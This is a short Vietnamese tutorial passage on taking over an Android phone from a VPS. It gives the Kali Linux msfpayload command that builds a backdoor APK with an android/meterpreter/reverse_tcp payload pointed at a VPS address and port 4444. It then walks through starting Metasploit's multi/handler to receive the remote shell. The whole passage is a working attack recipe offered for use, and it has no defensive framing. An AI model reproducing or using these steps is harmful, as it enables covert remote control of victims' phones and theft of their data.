 2. Thực hiện Xâm nhập và điều khiển điện thoại Android từ VPS
Các bước thực hiện như sau:
1. Sử dụng Kali Linux để tạo file APK làm backdoor để hack vào
Android như trên mang Lan với địa chỉ IP là địa chỉ của VPS
Chúng ta vẫn sử dụng lệnh “Msfpayload
android/meterpreter/reverse_tcp lhost=14.0.21.132 lport=4444 R >
/root/Desktop/files.apk” với 14.0.21.132 là địa chỉ IP của VPS.
2. Khởi động Metasploit Console trên VPS
3. Nhập lệnh “use exploit/multi/handler” và set payload, IP, Port như
đã set ở phần tạo file .apk và nhập lệnh “run”
 